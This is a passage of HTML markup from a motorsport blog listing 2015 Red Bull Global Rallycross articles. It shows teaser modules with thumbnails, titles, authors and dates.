                <div class="td-module-thumb"><a href="https://buildraceparty.com/chris-atko-atkinson-might-enter-world-rallycross/" rel="bookmark" class="td-image-wrap" title="Chris ‘ATKO’ Atkinson Might Enter World Rallycross"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/08/image-5.png"  srcset="https://buildraceparty.com/wp-content/uploads/2015/08/image-5.png 546w, https://buildraceparty.com/wp-content/uploads/2015/08/image-5-450x300.png 450w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Chris ‘ATKO’ Atkinson Might Enter World Rallycross" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chris-atko-atkinson-might-enter-world-rallycross/" rel="bookmark" title="Chris ‘ATKO’ Atkinson Might Enter World Rallycross">Chris ‘ATKO’ Atkinson Might Enter World Rallycross</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-07T23:38:57+00:00" >August 7, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/chris-atko-atkinson-might-enter-world-rallycross/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-round-5-6-motorcity-madness/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Round 5 &#038; 6 – Motorcity Madness&#8230;"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839.jpg 3888w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-9839-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Red Bull GRC Round 5 &#038; 6 – Motorcity Madness&#8230;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-round-5-6-motorcity-madness/" rel="bookmark" title="Red Bull GRC Round 5 &#038; 6 – Motorcity Madness&#8230;">Red Bull GRC Round 5 &#038; 6 – Motorcity Madness&#8230;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-28T08:17:08+00:00" >July 28, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-round-5-6-motorcity-madness/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-round-4-forth-of-july-at-mcas-new-river/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Round 4 – Forth of July at MCAS New River"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306.jpg 3888w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/07/BuildRaceParty-3306-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Red Bull GRC Round 4 – Forth of July at MCAS New River" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-round-4-forth-of-july-at-mcas-new-river/" rel="bookmark" title="Red Bull GRC Round 4 – Forth of July at MCAS New River">Red Bull GRC Round 4 – Forth of July at MCAS...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-08T09:08:28+00:00" >July 8, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-round-4-forth-of-july-at-mcas-new-river/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/the-learning-curve-welcomes-collete-davis-to-daytona-for-grc-rd-23/" rel="bookmark" class="td-image-wrap" title="The learning curve welcomes Collete Davis to Daytona for GRC Rd 2/3"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261.jpg 5184w, https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/06/IMG_13261-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="The learning curve welcomes Collete Davis to Daytona for GRC Rd 2/3" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/the-learning-curve-welcomes-collete-davis-to-daytona-for-grc-rd-23/" rel="bookmark" title="The learning curve welcomes Collete Davis to Daytona for GRC Rd 2/3">The learning curve welcomes Collete Davis to Daytona for GRC Rd...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-29T17:49:01+00:00" >June 29, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/the-learning-curve-welcomes-collete-davis-to-daytona-for-grc-rd-23/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ali-sits-sixth-in-grc-lites-championship-standings-following-daytona-doubleheader/" rel="bookmark" class="td-image-wrap" title="Ali sits Sixth in GRC Lites Championship Standings following Daytona Doubleheader"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003.jpg 5184w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2003-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Ali sits Sixth in GRC Lites Championship Standings following Daytona Doubleheader" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ali-sits-sixth-in-grc-lites-championship-standings-following-daytona-doubleheader/" rel="bookmark" title="Ali sits Sixth in GRC Lites Championship Standings following Daytona Doubleheader">Ali sits Sixth in GRC Lites Championship Standings following Daytona Doubleheader</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-23T03:21:06+00:00" >June 23, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ali-sits-sixth-in-grc-lites-championship-standings-following-daytona-doubleheader/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/speed-wins-x-games-austin-with-volkswagen-andretti-rallycross/" rel="bookmark" class="td-image-wrap" title="Speed wins X Games Austin with Volkswagen Andretti Rallycross"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/GanassiF4-665x354-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/GanassiF4-665x354-1.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/06/GanassiF4-665x354-1-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/GanassiF4-665x354-1-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="Speed wins X Games Austin with Volkswagen Andretti Rallycross" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/speed-wins-x-games-austin-with-volkswagen-andretti-rallycross/" rel="bookmark" title="Speed wins X Games Austin with Volkswagen Andretti Rallycross">Speed wins X Games Austin with Volkswagen Andretti Rallycross</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-08T08:27:51+00:00" >June 8, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/speed-wins-x-games-austin-with-volkswagen-andretti-rallycross/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chip-ganassi-racing-earns-first-red-bull-grc-podium-with-medal-at-x-games-austin/" rel="bookmark" class="td-image-wrap" title="CHIP GANASSI RACING EARNS FIRST RED BULL GRC PODIUM WITH MEDAL AT X GAMES AUSTIN"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2.jpg 3242w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_3061-2-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="CHIP GANASSI RACING EARNS FIRST RED BULL GRC PODIUM WITH MEDAL AT X GAMES AUSTIN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chip-ganassi-racing-earns-first-red-bull-grc-podium-with-medal-at-x-games-austin/" rel="bookmark" title="CHIP GANASSI RACING EARNS FIRST RED BULL GRC PODIUM WITH MEDAL AT X GAMES AUSTIN">CHIP GANASSI RACING EARNS FIRST RED BULL GRC PODIUM WITH MEDAL...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-07T16:04:39+00:00" >June 7, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/chip-ganassi-racing-earns-first-red-bull-grc-podium-with-medal-at-x-games-austin/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/collete-davis-makes-history-and-displays-true-dedication-2/" rel="bookmark" class="td-image-wrap" title="Collete Davis makes History and Displays True Dedication"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908.jpg 5184w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/06/MG_2908-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Collete Davis makes History and Displays True Dedication" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/collete-davis-makes-history-and-displays-true-dedication-2/" rel="bookmark" title="Collete Davis makes History and Displays True Dedication">Collete Davis makes History and Displays True Dedication</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T10:46:21+00:00" >June 3, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/collete-davis-makes-history-and-displays-true-dedication-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015"><img width="324" height="123" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I.jpg 1280w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-600x227.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-450x171.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-1024x388.jpg 1024w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/" rel="bookmark" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015">Red Bull GRC Round 1- Ft. Lauderdale, FL 2015</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T09:14:23+00:00" >June 3, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/collete-davis-grc-lites-is-a-challenge-that-i-welcome/" rel="bookmark" class="td-image-wrap" title="COLLETE DAVIS: “GRC LITES IS A CHALLENGE THAT I WELCOME”"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/05/11215669_10155523192860603_1006325275_o-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="COLLETE DAVIS: “GRC LITES IS A CHALLENGE THAT I WELCOME”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/collete-davis-grc-lites-is-a-challenge-that-i-welcome/" rel="bookmark" title="COLLETE DAVIS: “GRC LITES IS A CHALLENGE THAT I WELCOME”">COLLETE DAVIS: “GRC LITES IS A CHALLENGE THAT I WELCOME”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-28T06:55:34+00:00" >May 28, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/collete-davis-grc-lites-is-a-challenge-that-i-welcome/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-bucky-lasek/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: BUCKY LASEK"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/10806488_392834130863572_6003628223085550433_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/10806488_392834130863572_6003628223085550433_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2015/05/10806488_392834130863572_6003628223085550433_n-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/10806488_392834130863572_6003628223085550433_n-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/05/10806488_392834130863572_6003628223085550433_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="RED BULL GRC SEASON PREVIEW: BUCKY LASEK" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-bucky-lasek/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: BUCKY LASEK">RED BULL GRC SEASON PREVIEW: BUCKY LASEK</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-24T09:54:14+00:00" >May 24, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-bucky-lasek/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-steve-arpin/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: STEVE ARPIN"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SC-ArpinFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SC-ArpinFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-ArpinFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-ArpinFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC SEASON PREVIEW: STEVE ARPIN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-steve-arpin/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: STEVE ARPIN">RED BULL GRC SEASON PREVIEW: STEVE ARPIN</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-23T09:57:00+00:00" >May 23, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-steve-arpin/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-global-rallycross-fort-lauderdale-track-layout/" rel="bookmark" class="td-image-wrap" title="RED BULL GLOBAL RALLYCROSS &#8211; FORT LAUDERDALE TRACK LAYOUT"><img width="274" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/FLL-Wayfinder.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/FLL-Wayfinder.jpg 3600w, https://buildraceparty.com/wp-content/uploads/2015/05/FLL-Wayfinder-600x350.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/FLL-Wayfinder-450x263.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/05/FLL-Wayfinder-1024x597.jpg 1024w" sizes="(max-width: 274px) 100vw, 274px"  alt="" title="RED BULL GLOBAL RALLYCROSS &#8211; FORT LAUDERDALE TRACK LAYOUT" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-global-rallycross-fort-lauderdale-track-layout/" rel="bookmark" title="RED BULL GLOBAL RALLYCROSS &#8211; FORT LAUDERDALE TRACK LAYOUT">RED BULL GLOBAL RALLYCROSS &#8211; FORT LAUDERDALE TRACK LAYOUT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-20T08:01:06+00:00" >May 20, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-global-rallycross-fort-lauderdale-track-layout/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-tanner-foust/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: TANNER FOUST"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/10805812_392834374196881_2275129033259771773_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/10805812_392834374196881_2275129033259771773_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2015/05/10805812_392834374196881_2275129033259771773_n-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/10805812_392834374196881_2275129033259771773_n-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/05/10805812_392834374196881_2275129033259771773_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="RED BULL GRC SEASON PREVIEW: TANNER FOUST" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-tanner-foust/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: TANNER FOUST">RED BULL GRC SEASON PREVIEW: TANNER FOUST</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-20T07:37:26+00:00" >May 20, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-tanner-foust/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-ken-block/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: KEN BLOCK"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/10896901_10152652994395765_4185243671049543351_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/10896901_10152652994395765_4185243671049543351_n.jpg 720w, https://buildraceparty.com/wp-content/uploads/2015/05/10896901_10152652994395765_4185243671049543351_n-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/10896901_10152652994395765_4185243671049543351_n-450x300.jpg 450w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="RED BULL GRC SEASON PREVIEW: KEN BLOCK" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-ken-block/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: KEN BLOCK">RED BULL GRC SEASON PREVIEW: KEN BLOCK</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-20T07:31:16+00:00" >May 20, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-ken-block/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/will-new-manufacturers-points-system-shake-up-red-bull-grc/" rel="bookmark" class="td-image-wrap" title="WILL NEW MANUFACTURER’S POINTS SYSTEM SHAKE UP RED BULL GRC?"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/10422377_392837840863201_4985457465044890609_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/10422377_392837840863201_4985457465044890609_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2015/05/10422377_392837840863201_4985457465044890609_n-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/10422377_392837840863201_4985457465044890609_n-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/05/10422377_392837840863201_4985457465044890609_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="WILL NEW MANUFACTURER’S POINTS SYSTEM SHAKE UP RED BULL GRC?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/will-new-manufacturers-points-system-shake-up-red-bull-grc/" rel="bookmark" title="WILL NEW MANUFACTURER’S POINTS SYSTEM SHAKE UP RED BULL GRC?">WILL NEW MANUFACTURER’S POINTS SYSTEM SHAKE UP RED BULL GRC?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-19T09:53:32+00:00" >May 19, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/will-new-manufacturers-points-system-shake-up-red-bull-grc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
